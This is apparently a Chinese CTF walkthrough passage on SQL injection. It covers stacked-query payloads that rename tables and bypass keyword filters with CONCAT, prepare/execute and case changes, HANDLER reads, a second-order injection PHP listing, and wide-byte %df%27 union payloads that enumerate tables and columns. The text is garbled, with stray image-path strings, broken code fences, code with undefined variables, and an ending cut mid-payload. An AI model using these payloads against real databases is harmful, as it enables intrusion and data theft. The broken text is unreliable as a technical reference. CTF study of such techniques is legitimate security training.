`words`;#``这里我们可以看出这个words表是默认查询的表(这张表的结构是一个数字加一个字符串)
，众所周知show是无法查看字段信息的，我们该如何获取flag呢

``1';RENAME TABLE `words` TO `words1`;RENAME TABLE `1919810931114514` TO `words`;ALTER TABLE `words` CHANGE `flag` `id` VARCHAR(100) ;show columns from words;#``

``1' or 1=1 #``这里还有一种方法，就是采用预编译的方法

``````set是设置一个新列
prepare是进行定义一个语句
execute是执行``````

``-1';set @sql = CONCAT('se','lect * from `1919810931114514`;');prepare stmt from @sql;EXECUTE stmt;#``这里用strstr函数过滤了set和prepare关键词，但strstr这个函数并不能区分大小写，我们将其大写即可

``-1';sEt @sql = CONCAT('se','lect * from `1919810931114514`;');prEpare stmt from @sql;EXECUTE stmt;#``### 0X03

``````  //师傅说过滤的越多越好
die(json_encode(\$ret));
}``````

``````admin';show tables;#

``admin';prepare quan9i from concat('selec','t * from `ctfshow_flagasa`');execute quan9i;#``

handle

``handler ctfshow_flagasa open;handler ctfshow_flagasa read first;``

## 二次注入``````<?php
include("../sql-connections/sql-connect.php");#引用数据库连接文件
error_reporting(0);//关闭报错
\$sql="SELECT * FROM users ORDER BY id";//sql语句是拿出所有数据按照id排列，即从id=1直至最后
\$result=mysql_query(\$sql); //此函数指的是仅执行一种语句，为了防止多个语句注入，并将结果赋值给新变量
\$num=mysql_num_rows(\$result);//此函数指返回结果集中行的数目，新变量\$num就是这个数
for (\$i=0; \$i < \$num; ++\$i) { //for 循环语句,起始时变量i为0，设置条件为变量i小于变量num，即运行到变量num-1，每次执行后变量加一继续执行
\$row = mysql_fetch_array(\$result);//取出变量result作为一组关联数组赋值给新变量row
\$result_detail=mysql_query(\$sql_detail);//仅执行一种语句，将结果赋值给新变量\$result_detail
\$num_detail = mysql_num_rows(\$result_detail);//计算变量\$result_detail的行数赋值给新\$num_detail
for (\$j=0; \$j < \$num_detail; ++\$j) { //for 循环语句，，起始时j为0，设置条件为j小于变量\$num_detail，每次执行后加一继续执行
\$row_detail = mysql_fetch_array(\$result_detail);//将结果以关联数组形式联合起来，赋值给新变量
echo<<<END
<table border="1" style="table-layout:fixed;" width="1000">
<tr>
<th>\$row_detail</th>
<th>\$row_detail</th>
</tr>
</table>
END;
}
}
?>``````## 宽字节注入

### 0X01``````?id=1%df%27�\ 实际上就是那个運字 ，此时我们就可以尝试进行注入

``?id=-1%df%27 union select 1,2,database()%23``爆表

``````?id=-1%df%27 union select 1,2,
(select group_concat(table_name) from information_schema.tables
where table_schema=database())--+``````爆列名

``````?id=-1%df%27 union select 1,2,
(select group_concat(column_name) from information_schema.columns
